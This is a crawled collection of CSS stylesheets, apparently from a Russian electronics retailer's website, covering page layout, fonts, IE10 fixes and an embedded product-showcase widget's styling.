    margin: 0 10px 0 0;
    vertical-align: middle;
    width: 22px;
}

#cart .iradio input[type="checkbox"] + label::before {
    background-image: url(images/checkbox/radio.png);
    background-repeat: no-repeat;
}

#cart .iradio input[type="checkbox"]:checked + label::before {
    background-image: url(images/checkbox/radio_ch.png);
    background-repeat: no-repeat;
}

#newc1
{
	display:block !important;
	width:100% !important;
}
#cmobile2
{
	display:none !important;
}
.block_new .owl-carousel .owl-controls .owl-nav .owl-next
{
	right:0px;
}
.block_new .owl-carousel .owl-controls .owl-nav .owl-prev {
    background: url(images/home/arrow.jpg) no-repeat;
    left: 0px;
}

.up_menu .search
{
	width:36%;
	z-index:1000;
}

.magazini
{
    /* width: 13%; */
	text-align: center;
	position:relative;
}
.magazini_shower
{
	cursor:pointer;
	color: rgb(121,188,236);
	font-size:16px;
}

.magazini_shower1
{
	cursor:pointer;
	color: rgb(121,188,236);
	font-size:16px;
}
.banarea:hover
{
	border: 2px solid black;
}
.magaz_toggle
{
	display:none;
	position:absolute;
	background:#292929;
	padding:15px;
	padding-top:0px;
	padding-bottom:20px;
	z-index: 999;
	width:430px;
	top:45px;
	text-align:justify;
}
.magaz_toggle a
{
	text-align:justify;
	display:block;
	margin-top:10px;
	font-size:15px;
	color:white;
	border-bottom:2px solid #292929;
}

.magaz_toggle h2
{
	text-align:left;
	width:100%;
	display:block;
	margin-top:10px;
	font-size:15px;
	color:rgb(121,188,236);
	border-bottom:2px solid #292929;
}

.magaz_toggle a:hover
{
	border-bottom:2px solid rgb(121,188,236);
}
@media screen and (min-width:0px) and (max-width:1260px){
	.magazini
	{
		display:none !important;
	}
	.up_menu .search
	{
		width: calc(100% - 700px) !important;
	}
}

.linktext 	a
{
	color: rgb(0,158,219) !important;
}

.circle{
 width:65px;
 height:65px;
 display:block;
 border-radius:50px;
 -moz-border-radius:50px;
 -webkit-border-radius:50px;
 -khtml-border-radius:50px;
 font-size:40px; color:#fff;
 line-height:65px;
 text-align:center;
 background:#a7a7a7;

}

.circtd
{
	vertical-align:middle;
	width:65px;
	
}
.conttd
{
	font-size:36px;
	color:#a7a7a7;
	
}
.ana-tr:hover .conttd
{
	color:#79BCEC;
}
.ana-tr:hover .circle
{
	background:#79BCEC;
}

.cat_txt
{
	padding:10px;
	text-align:justify;
	font-size:12px;
	color: rgb(80,80,80);
	
}
.cat_txt p
{
	text-align:justify;
	/* font-size:12px; */
	color: rgb(80,80,80);
	
}

.cat_txt *
{
	color: rgb(80,80,80);
}
/*
.up_menu .search:focus
{
	width: calc(100% - 740px);
}
*/


#urltext p {margin: 1.12em 0;}

.background_pos
{
max-width:2700px;
}

.background_simple img
{
	max-height:1400px;
}

.ps_sec_wrapper
{
	width:100%;
}
.ps_sec
{
	cursor:pointer;
	float:left;
	width:115px;
	height:120px;
	padding:7px;
	text-align:center;
	text-transform:uppercase;
}

.ps_sec span
{
	display:block;
	font-size: 12px;
}

.ps_sec_act
{
	background:white;
}

.ps_sec .img_act
{
	display:none;
}


.marker_wrapper
{
	position:absolute;
	right: 5px;
	top: 5px;
	width:100%;
	height:30px;
}

.marker
{
	float:right;
	position:relative;
	background-color: rgb(121,188,236);
	color: rgb(255,255,255);
	font-size: 15px;
	line-height: 1em;
	padding: 0.2em 0.65em 0.3em 0.65em;	
	margin-right: 5px;
}

.marker-akc
{
	float:right;
	position:relative;
	background-color: rgb(236,121,121);
	color: rgb(255,255,255);
	font-size: 15px;
	line-height: 1em;
	padding: 0.2em 0.65em 0.3em 0.65em;	
	margin-right: 5px;
}

@media screen and (min-width:0px) and (max-width:340px){
	.ps_sec
	{
		width:100px;
	}
	
	.ps_sec span	
	{
		font-size: 10px;
	}
	
}


#bxblock {
position: absolute;
    width: 100%;
    height: 6%;
    bottom: 2.8%;
}
 
.popup_go .popup_button_aut {
    color: rgb(0,158,219);
    cursor: pointer;
    display: block;
    font-size: 15px; 
    margin: 50px 0 10px 0;
}
.popup_go h4 {
    padding-top: 30px;
}

.mobile_apps {
    border-bottom: 1px solid #b9b8b8;
    margin: 0 40px;
    min-height:  70px;
    padding: 10px 0;
}
.mobile_links {
    width: 40%;
    float: left;
}
.mobile_memo {
    float:  left;
    width: 60%;
    color:  #fff;
    font-size: 15px;
    padding-top:  5px;
    font-weight: bold;
    font-family: Arial;
    word-wrap: break-word;
}
@media screen and (min-width:750px) and (max-width:1000px) {
    .mobile_links {
	width: 50%;
    }

    .mobile_memo {
	width: 50%;
	font-size: 12px;
	color: #F44336;
    }

}
@media screen and (max-width:749px) {
    .mobile_links {
	float: none;
	width: 100%;
    }
    .mobile_memo {
	float: none;
	width: 100%;
	font-size: 12px;
	color: #F44336;
    }
}

.by1 {
    line-height: 45px;
	background-color: #e43733;
}

--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/fonts.css
body_size: 165
content:

@font-face {
    font-family: YesevaOne-Regular;
    src: url(fonts/YesevaOne-Regular.ttf);
}

@font-face {
    font-family: HelveticaNeueCyr-Black;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Black.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-BlackItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-BlackItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Bold;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Bold.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-BoldItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-BoldItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Heavy;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Heavy.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-HeavyItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-HeavyItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Italic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Italic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Light;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Light.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-LightItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-LightItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Medium;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Medium.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-MediumItaicl;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-MediumItaicl.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Roman;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Roman.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Thin;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Thin.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-ThinItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-ThinItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-UltraLight;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLight.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-UltraLightItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLightItalic.otf);
}


--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/js/date/jquery.dateentry.css
body_size: 11
content:
/* DateEntry styles v2.0.0 */
.dateEntry-control {
	vertical-align: middle;
	margin-left: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/ie.css
body_size: 365
content:



.ie10 .up_menu .search input.color_grey{
    background-color: rgb(41,41,41);
    width: calc(100% - 50px);
}

.ie10 #home .block_item_promo {
    display: block;
    margin: 0 auto;
    max-width: 1200px;
}

.ie10 #home .block_item .item_promo_single{
    float: left;
}

.ie10 #home .block_item .item_promo_single, 
.ie10 #home .block_item .item_promo_couple{
    width: 47.5%;
}

.ie10 #mobile .top_mobile div{
    height: inherit;
    width: calc(25% - 3px);
    vertical-align: middle;
}

.ie10 #mobile #showLeft{
    height: inherit;
}

.ie10 #mobile .search_mobile input.color_grey{
    width: calc(100% - 50px);
}

.ie10 #catalog_about .catalog_about_popular .catalog_popular_list{
    width: calc(100%/4 - 16px);
}



@media screen and (min-width:300px) and (max-width:1200px){

.ie10 #home .block_item .item_promo_single, 
.ie10 #home .block_item .item_promo_couple{
    width: 47%;
}

.top_mobile div{
    width: calc(25% - 1px);
}

}

@media screen and (min-width:300px) and (max-width:900px){

.ie10 .block_item_promo {
    display: block;
    min-width: 100%;
    padding: 0;
}

.ie10 .block_item .item_promo_single,
.ie10 .block_item .item_promo_couple{
    height: 100%;
    margin: 0; 
    max-width: 100%;
    min-width: 100%;
 }

.ie10 .block_item .item_promo_couple{  
    font-size: 0;  
    display: inline-block;
}

.ie10 .block_item .promo_couple{
    width: calc(50% + 7.5px);
}


}

--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/lixmedia/lixmedia1.css
body_size: 7759
content:
@font-face {
font-family: "SST W01 Roman";
font-style: normal;
font-weight: normal;
src: url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.eot?#iefix") format("embedded-opentype"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.woff") format("woff"),url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.woff2") format("woff2"),url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.ttf") format("truetype"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.svg#SSTW01Roman") format("svg");
}
@font-face {
font-family: "SST W01 Medium";
font-style: normal;
font-weight: normal;
src: url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.eot?#iefix") format("embedded-opentype"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.woff") format("woff"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.woff2") format("woff2"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.ttf") format("truetype"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.svg#SSTW01Medium") format("svg");
}
#inpage_container div, #inpage_container span, #inpage_container object, #inpage_container iframe, #inpage_containerh1, #inpage_container h2, #inpage_container h3, #inpage_container h4, #inpage_container h5, #inpage_container h6, #inpage_container p, #inpage_container blockquote, #inpage_container pre, #inpage_containerabbr, #inpage_container address, #inpage_container cite, #inpage_container code, #inpage_containerdel, #inpage_container dfn, #inpage_container em, #inpage_container img, #inpage_container ins, #inpage_container kbd, #inpage_container q, #inpage_container samp, #inpage_containersmall, #inpage_container strong, #inpage_container sub, #inpage_container sup, #inpage_container var, #inpage_containerb, #inpage_container i, #inpage_containerdl, #inpage_container dt, #inpage_container dd, #inpage_container ol, #inpage_container ul, #inpage_container li, #inpage_containerfieldset, #inpage_container form, #inpage_container label, #inpage_container legend, #inpage_containertable, #inpage_container caption, #inpage_container tbody, #inpage_container tfoot, #inpage_container thead, #inpage_container tr, #inpage_container th, #inpage_container td, #inpage_containerarticle, #inpage_container aside, #inpage_container canvas, #inpage_container details, #inpage_container figcaption, #inpage_container figure, #inpage_containerfooter, #inpage_container header, #inpage_container hgroup, #inpage_container menu, #inpage_container nav, #inpage_container #inpage_container section, #inpage_container summary, #inpage_containertime, #inpage_container mark, #inpage_container audio, #inpage_container video{
margin:0;
padding:0;
border:0;
outline:0;
font-size:100%;
vertical-align:baseline;
}
#inpage_container{
margin: 0;
color: #000;
}
#inpage_container .inpage_block.inpage_header{
background: none;
border: 0;
margin: 0;
}
#inpage_container table{
text-align:left;
 border-bottom: 0;
}
#inpage_container table td, #inpage_container table th, #inpage_container table td{
border: 0;
 vertical-align: top;
}
#inpage_container{
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
margin-bottom: 10px;
}
#inpage_container .inpage_center{
text-align: center;
}
#inpage_container .inpage_hidden{
display: none;
}
#inpage_container .inpage_clear{
clear: both;
}
#inpage_container .flix_logoheader{
background: #000;
height: 64px;
}
#inpage_container .flix_logo{
background: url('../static/inpage/40/images/spritesheet.png') no-repeat;
width: 100px;
height: 40px;
display: block;
float: left;
margin: 23px 0 0 80px;
overflow: hidden;
}
#inpage_container .inpage_header{
position: relative;
}
#inpage_container .flix_hero2{
text-align: right;
position: relative;
display: block;
max-width: 1200px;
margin: 0 auto;
padding-bottom: 30px;
}
#inpage_container .flix_heroimg{
display: block;
max-width: 100%;
}
#inpage_container .flix_hero2 .flix_heroimg{
display: initial;
width: 65%;
max-width: 700px;
height: 100%;
overflow: hidden;
position: absolute;
left: 35%;
padding: 30px 0 10px 0;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
}
#inpage_container .flix_hero2 .flix_heroimg img{
display: block;
height: 87%;
display: inline-block;
vertical-align: middle;
max-width: 100%;
max-height: 300px;
}
#inpage_container .flix_headerbox{
text-align: left;
background: #232833;
color: #fff;
padding: 66px 52px 40px 52px;
position: absolute;
top:80px;
width: 350px;
left: 80px;
opacity: 0.9;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
word-break: normal;
}
#inpage_container .flix_hero2 .flix_headerbox{
position: static;
float: left;
margin: 40px 0 0 5%;
width: 38%;
}
#inpage_container .flix_headerbox .flix_model{
color: #bcbccc;
margin-bottom: 6px;
font-family: "SST W01 Medium","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 500;
line-height: 1.46667;
text-rendering: optimizelegibility;
}
#inpage_container .flix_headerbox .flix_title{
color: #fff;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 38px;
font-style: normal;
font-weight: 400;
letter-spacing: -0.04em;
line-height: 1.15789;
margin-bottom: 15px;
text-rendering: optimizelegibility;
word-break: normal;
}
#inpage_container .flix_hero2 .flix_headerbox .flix_title{
font-size: 20px;
letter-spacing: -0.04em;
line-height: 1.15625;
margin-bottom: 15px;
word-break: normal;
}
#inpage_container .flix_headerbox .flix_subtext{
color: #bcbccc;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 20px;
margin-bottom: 37px;
text-rendering: optimizelegibility;
}
#inpage_container .inpage_block{
margin-top: 50px;
}
#inpage_container .inpage_title{
border-bottom: 3px solid #e4e7eb;
color: #2f353d;
font-family: "SST W01 Medium", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-style: normal;
font-size: 22px;
font-weight: 500;
letter-spacing: 0.05em;
line-height: 1.36364;
margin-bottom: 24px;
padding-bottom: 12px;
text-rendering: optimizelegibility;
text-transform: uppercase;
}
.inpage_selector_feature{
}
#inpage_container .flix_featdiv{
margin: 0 auto;
max-width: 1200px;
}
#inpage_container .flix_feat{
background: #f1f5f9;
display:inline-table;
float: left;
margin: 20px 1% 0 1%;
max-width: 378px;
width: 31%;
text-align: left;
}
#inpage_container .start-transition .flix_feat {
-webkit-transition:top .7s ease .5s, left .7s ease .5s;
-moz-transition:top .7s ease .5s, left .7s ease .5s;
-ms-transition:top .7s ease .5s, left .7s ease .5s;
-o-transition:top .7s ease .5s, left .7s ease .5s;
transition:top .7s ease .5s, left .7s ease .5s;
}
#inpage_container .flix_feat img{
width: 100%;
}
#inpage_container .flix_featcont{
padding: 30px 40px 44px 30px;
}
#inpage_container .flix_feattitle{
color: #2f353d;
font-family: "SST W01 Medium","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 18px;
font-style: normal;
font-weight: 500;
letter-spacing: -0.04em;
margin-bottom: 8px;
margin-top: 0;
line-height: 1.44444;
text-rendering: optimizelegibility;
}
#inpage_container .flix_feattext{
color: #83838f;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 1.53846;
margin-bottom: 12px;
}
#inpage_container .flix_feat:nth-child(3n+4){
clear: both;
}
#inpage_container .flix_awards img{
padding: 0 10px}
#inpage_container .flix_spec_feats{
display: table;
margin-top: 50px;
}
#inpage_container .flix_row{
display:table-row;
width:auto;
}
#inpage_container .flix_specs{
display:table-cell;
vertical-align: top;
width: 66%;
}
#inpage_container .flix_whats{
display:table-cell;
}
#inpage_container .inpage_block .flix_featlist, #inpage_container .inpage_block .flix_keylist{
display: block;
float: left;
margin-bottom: 20px;
width: 45.9804%;
}
#inpage_container .flix_inthebox{
margin-bottom: 20px;
}
.flix_spec_feats{
display: table;
}
#inpage_container .inpage_block .flix_featlist{
}
#inpage_container .inpage_block .flix_featlist li{
border-top: 1px solid #e4e7eb !important;
color: #83838f;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 400;
line-height: 1.46667;
list-style: none;
padding-bottom: 16px !important;
padding-top: 16px !important;
}
#inpage_container .inpage_block .flix_featlist li.ffirst{
border-top: 0 !important;
}
#inpage_container .inpage_block .flix_keylist{
margin-left: 3.52941%;
margin-top: -4px;
}
#inpage_container .inpage_block .flix_keylist li{
list-style: none;
}
#inpage_container .inpage_block .flix_keylist li .flix_bold{
margin-top: 23px;
}
#inpage_container .flix_inthebox{
background-color: #f1f5f9;
padding: 24px 0% 32px;
}
#inpage_container .flix_whats .flix_inthebox{
padding: 24px 32px;
}
#inpage_container .flix_whats .flix_imgwrapper,#inpage_container .flix_whats .flix_imgwrapper_small {
float: left;
max-width: 73%;
position: relative;
overflow: hidden;
padding-right: 40px;
}
#inpage_container .flix_whats .flix_imgwrapper_small{
max-width: 63%;
}
#inpage_container .flix_whats img{
width: 100%;
}
#inpage_container .flix_whats .flix_bold{
margin: 10px 0;
}
#inpage_container .flix_specrow {
 pointer-events: none;
 }
#inpage_container .flix_specrow a, #inpage_container a[href^=tel] {
 text-decoration:none !important;
 color:#83838f !important;
 }
#inpage_container .flix_mainspecs{
margin-top: 30px;
}
#inpage_container .flix_specrow{
clear: left;
border-bottom: 1px solid #e4e7eb;
margin-top: 40px;
padding-bottom: 60px;
}
#inpage_container .flix_specrow:before, #inpage_container .flix_specrow:after{
content: "";
display: table;
line-height: 0;
}
#inpage_container .flix_specrow:after{
clear: both;
}
#inpage_container .flix_specrow div{
display: block;
float: left;
margin-left: 3.52941%;
width: 29%;
word-wrap: break-word;
-ms-word-wrap: break-word;
}
#inpage_container .flix_specrow .flix_speclabel{
color: #2f353d;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 18px;
font-style: normal;
font-weight: 400;
line-height: 1;
margin-bottom: 8px;
margin-left: 0;
margin-top: -0.125em;
text-rendering: optimizelegibility;
width: 22.3529%;
}
#inpage_container .flix_bold{
color: #2f353d;
display: block;
font-family: "SST W01 Medium","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 11px;
font-style: normal;
font-weight: 500;
letter-spacing: 0.016px;
text-rendering: optimizelegibility;
text-transform: uppercase;
}
#inpage_container .flix_bold:not(:first-child){
margin-top: 23px;
clear: left;
}
#inpage_container .flix_p{
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 1.53846;
color: #83838f;
word-wrap: break-word;
-ms-word-wrap: break-word;
}
#inpage_container .flix_p:after{
clear: both;
}
#inpage_container .flix_galmenu{
margin-top: 40px;
}
#inpage_container .inpage_block .flix_galmenu li{
color: #2f353d;
float: left;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 1.53846;
margin: 5px 23px 0 0;
outline: medium none;
padding-bottom: 10px !important;
padding-left: 6px !important;
padding-right: 6px !important;
transition: all 0.15s ease-out 0s;
cursor: pointer;
list-style: none !important;
}
#inpage_container .inpage_block .flix_galmenu li.flix_first{
margin-right:23px;
}
#inpage_container .inpage_block .flix_galmenu li.active,#inpage_container .inpage_block .flix_galmenu li:hover{
box-shadow: 0 -4px 0 #5887f5 inset;
}
#inpage_container .jcarousel_360gal, #inpage_container .jcarousel_video{
text-align: center;
}
#inpage_container .jcarousel_video{
position: relative;
}
#inpage_container object,#inpage_container embed {
max-width: 100%;
}
#inpage_container.inpage_1150 object,#inpage_container.inpage_1100 object,#inpage_container.inpage_1050 object,#inpage_container.inpage_1000 object,#inpage_container.inpage_950 object,#inpage_container.inpage_900 object,#inpage_container.inpage_870 object,#inpage_container.inpage_830 object,#inpage_container.inpage_800 object,#inpage_container.inpage_750 object{
width: 640px}
#inpage_container.inpage_700 object{
width: 600px;
height: 337px;
}
#inpage_container.inpage_650 object{
width: 550px;
height: 309px;
}
#inpage_container.inpage_600 object{
width: 500px;
height: 281px;
}
#inpage_container.inpage_550 object{
width: 450px;
height: 253px;
}
#inpage_container.inpage_500 object,#inpage_container.inpage_500 45jectidth: 400px;
height: 225px;
}
#inpage_container.inpage_450 object{
width: 350px;
height: 197px;
}
#inpage_container .flix_galdivs{
background: #f1f5f9;
}
#inpage_container .wrapper2{
max-width: 1000px;
padding: 40px 20px 80px 20px;
margin: auto;
}
#inpage_container .jcarousel-wrapper{
margin: 0px auto;
position: relative;
}
#inpage_container .jcarousel2{
position: relative;
overflow: hidden;
width: 100%;
}
#inpage_container .jcarousel2 ul{
width: 20000px;
position: relative;
list-style: none;
margin: 0;
padding: 0;
}
#inpage_container .jcarousel2 li{
float: left;
border: 0px solid #fff;
list-style: none !important;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
#inpage_container .jcarousel2 img{
display: block;
height: auto !important;
margin: 0 auto;
max-width: 100%;
}
#inpage_container .jcarousel-control-prev2,#inpage_container .jcarousel-control-next2 {
position: absolute;
top: 50%;
margin-top: -25px;
padding-top: 10px;
width: 45px;
height: 65px;
text-align: center;
background: #9ea2a9;
color: #fff !important;
text-decoration: none;
text-shadow: 0 0 1px #1f1f1f;
font: 44px/47px Arial, sans-serif;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
#inpage_container .fix-jw-thumb-wrap .flix-viditems {
padding: 0 30px;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container .fix-jw-thumb-wrap .jcarousel-next {
background: url("//media.flixfacts.com/inpage/sony/flix-arrows.png") no-repeat;
cursor: pointer;
height: 50px;
position: absolute;
top: 50px;
width: 30px;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-prev{
background-position: 0 0;
left: -33px !important;
 top: 20%;
 }
#inpage_container .fix-jw-thumb-wrap .jcarousel-next{
background-position: -32px 0;
right: -33px !important;
top: 20%;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-prev {
left: 5px;
z-index: 100;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-next {
right: 5px;
z-index: 100;
}
#inpage_container .jcarousel-control-prev2{
left: 5px;
}
#inpage_container .jcarousel-control-next2{
right: 5px;
}
#inpage_container .jcarousel-wrapper .inactive{
opacity: 0.3;
filter: alpha(opacity=30);
 }
*[dir="rtl"] #inpage_container .jcarousel-control-prev2{
right:5px !important;
left: auto;
}
*[dir="rtl"] #inpage_container .jcarousel-control-next2{
left: 5px !important;
right: auto;
}
#inpage_container .jcarousel-pagination2{
position: absolute;
bottom: -9%;
left: 50%;
-webkit-transform: translate(-50%, 0);
-ms-transform: translate(-50%, 0);
transform: translate(-50%, 0);
margin: 0;
}
#inpage_container .jcarousel-pagination2 a{
text-decoration: none;
display: inline-block;
font-size: 11px;
height: 4px;
width: 4px;
line-height: 10px;
background: #fff;
color: #4E443C;
border-radius: 10px;
text-indent: -9999px;
margin-right: 7px;
-webkit-box-shadow: 0 0 2px #4E443C;
-moz-box-shadow: 0 0 2px #4E443C;
box-shadow: 0 0 2px #4E443C;
}
#inpage_container .jcarousel-pagination2 a.active{
background: #4E443C;
color: #fff;
opacity: 1;
-webkit-box-shadow: 0 0 2px #F0EFE7;
-moz-box-shadow: 0 0 2px #F0EFE7;
box-shadow: 0 0 2px #F0EFE7;
}
#inpage_container .flix_sectionjump{
text-align: center;
background: #9ea2a9 url('https://avcentre.ru/images/media/uparrow.png') no-repeat 6px 10px;
box-shadow: 0 0 4px #F0EFE7;
display:block;
float: right;
width: 30px;
height: 30px;
float: right;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
margin: 3px 3px 3px 3px;
}
#inpage_container .flix_sectionjump.inpage_hidden{
display: none;
}
@media only screen and (max-width:1150px){
#inpage_container .flix_headerbox{
padding: 40px 34px 15px 34px;
min-height: 250px;
word-break: normal;
}
}
#inpage_container.inpage_1150 .flix_headerbox,#inpage_container.inpage_1100 .flix_headerbox,#inpage_container.inpage_1050 .flix_headerbox,#inpage_container.inpage_1000 .flix_headerbox,#inpage_container.inpage_950 .flix_headerbox,#inpage_container.inpage_900 .flix_headerbox,#inpage_container.inpage_870 .flix_headerbox,#inpage_container.inpage_830 .flix_headerbox,#inpage_container.inpage_800 .flix_headerbox,#inpage_container.inpage_750 .flix_headerbox,#inpage_container.inpage_700 .flix_headerbox,#inpage_container.inpage_650 .flix_headerbox,#inpage_container.inpage_600 .flix_headerbox,#inpage_container.inpage_550 .flix_headerbox,#inpage_container.inpage_500 .flix_headerbox,#inpage_container.inpage_450 .flix_headerbox{
/*padding: 40px 34px40px 15px;*/
/*min-height: 250px;*/
}
@media only screen and (max-width:1000px){
#inpage_container .flix_headerbox .flix_model{
font-size: 14px;
line-height: 1.5;
}
#inpage_container .flix_headerbox .flix_title{
margin-bottom: 15px;
font-size: 26px;
letter-spacing: -0.04em;
line-height: 1.15625;
word-break: normal;
}
#inpage_container .flix_headerbox .flix_subtext{
margin-bottom: 16px;
line-height: 20px;
font-size: 12px;
}
#inpage_container .flix_specs {
display: block;
width: 100%;
}
#inpage_container .flix_spec_feats{
display: block;
}
#inpage_container .flix_row{
display: block;
}
#inpage_container .inpage_block .flix_featlist,#inpage_container .inpage_block .flix_keylist{
width: 47.8261%;
display: block;
}
#inpage_container .flix_whats{
width: 100%;
margin-left: 0;
display: block;
clear: both;
}
#inpage_container .flix_whats .flix_imgwrapper {
width: initial;
height: 150px;
}
#inpage_container .flix_whats .flix_imgwrapper_small{
width: initial;
height: 150px;
}
#inpage_container .flix_whats .flix_imgwrapper img{
width: initial;
height: 150px;
}
#inpage_container .flix_whats .flix_imgwrapper_small img{
width: initial;
height: 150px;
}
#inpage_container .flix_sectionjump.inpage_hidden{
display: block;
}
#inpage_container .flix_specrow .flix_speclabel{
font-size: 16px;
line-height: 1;
margin-top: -0.125em;
margin-bottom: 8px;
}
#inpage_container .flix_p{
font-size: 13px;
line-height: 14px;
}
}
#inpage_container.inpage_1000 .flix_headerbox .flix_model,#inpage_container.inpage_950 .flix_headerbox .flix_model,#inpage_container.inpage_900 .flix_headerbox .flix_model,#inpage_container.inpage_870 .flix_headerbox .flix_model,#inpage_container.inpage_830 .flix_headerbox .flix_model,#inpage_container.inpage_800 .flix_headerbox .flix_model,#inpage_container.inpage_750 .flix_headerbox .flix_model,#inpage_container.inpage_700 .flix_headerbox .flix_model,#inpage_container.inpage_650 .flix_headerbox .flix_model,#inpage_container.inpage_600 .flix_headerbox .flix_model,#inpage_container.inpage_550 .flix_headerbox .flix_model,#inpage_container.inpage_500 .flix_headerbox .flix_model,#inpage_container.inpage_450 .flix_headerbox .flix_model{
font-size: 14px;
line-height: 1.5;
}
#inpage_container.inpage_1000 .flix_headerbox .flix_title,#inpage_container.inpage_950 .flix_headerbox .flix_title,#inpage_container.inpage_900 .flix_headerbox .flix_title,#inpage_container.inpage_870 .flix_headerbox .flix_title,#inpage_container.inpage_830 .flix_headerbox .flix_title,#inpage_container.inpage_800 .flix_headerbox .flix_title,#inpage_container.inpage_750 .flix_headerbox .flix_title,#inpage_container.inpage_700 .flix_headerbox .flix_title,#inpage_container.inpage_650 .flix_headerbox .flix_title,#inpage_container.inpage_600 .flix_headerbox .flix_title,#inpage_container.inpage_550 .flix_headerbox .flix_title,#inpage_container.inpage_500 .flix_headerbox .flix_title,#inpage_container.inpage_450 .flix_headerbox .flix_title{
margin-bottom: 15px;
font-size: 26px;
letter-spacing: -0.04em;
line-height: 1.15625;
word-break: normal;
}
#inpage_container.inpage_1000 .flix_headerbox .flix_subtext,#inpage_container.inpage_950 .flix_headerbox .flix_subtext,#inpage_container.inpage_900 .flix_headerbox .flix_subtext,#inpage_container.inpage_870 .flix_headerbox .flix_subtext,#inpage_container.inpage_830 .flix_headerbox .flix_subtext,#inpage_container.inpage_800 .flix_headerbox .flix_subtext,#inpage_container.inpage_750 .flix_headerbox .flix_subtext,#inpage_container.inpage_700 .flix_headerbox .flix_subtext,#inpage_container.inpage_650 .flix_headerbox .flix_subtext,#inpage_container.inpage_600 .flix_headerbox .flix_subtext,#inpage_container.inpage_550 .flix_headerbox .flix_subtext,#inpage_container.inpage_500 .flix_headerbox .flix_subtext,#inpage_container.inpage_450 .flix_headerbox .flix_subtext{
margin-bottom: 16px;
line-height: 20px;
font-size: 12px;
}
#inpage_container.inpage_1000 .flix_specs,#inpage_container.inpage_950 .flix_specs,#inpage_container.inpage_900 .flix_specs,#inpage_container.inpage_870 .flix_specs,#inpage_container.inpage_830 .flix_specs,#inpage_container.inpage_800 .flix_specs,#inpage_container.inpage_750 .flix_specs,#inpage_container.inpage_700 .flix_specs,#inpage_container.inpage_650 .flix_specs,#inpage_container.inpage_600 .flix_specs,#inpage_container.inpage_550 .flix_specs,#inpage_container.inpage_500 .flix_specs,#inpage_container.inpage_450 .flix_specs{
display: block;
width: 100%;
}
